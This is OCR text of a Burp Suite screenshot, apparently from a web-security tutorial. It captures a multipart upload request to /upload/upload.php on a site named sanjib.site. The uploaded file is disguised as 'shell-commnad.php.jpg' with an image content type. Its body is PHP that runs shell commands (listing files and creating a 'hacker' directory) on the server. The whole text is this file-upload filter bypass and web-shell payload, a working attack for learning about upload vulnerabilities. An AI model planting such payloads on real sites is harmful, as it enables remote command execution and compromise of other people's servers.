 Applications Places com-install4j-runtime-launcher-Uni
Bur
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Com
1 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /upload/upload.php HTTP/1.1
Host: sanjib.site
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://sanjib.site/upload/
Content-Type: multipart/form-data;
boundary=---------------------------296245205414468343402275909
Content-Length: 564
Cookie: PHPSESSID=8c55ab7218b9448b47928876e2661fb5
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------296245205414468343402275909
Content-Disposition: form-data; name="uploadedFile";
filename="shell-commnad.php.jpg"
Content-Type: image/jpg
<?php
$output1 = shell_exec('ls -la');
$output2 = shell_exec('mkdir hacker');
echo "<pre>$output1</pre>";
echo"<hr>";
echo "<pre>$output2</pre>";
echo 'directory hacker created successfully';
echo"<hr>";
?>
? < + > Type a search term 0 matches
Ready